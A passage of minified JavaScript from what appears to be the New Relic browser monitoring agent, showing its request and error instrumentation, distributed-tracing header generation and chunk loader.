n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var 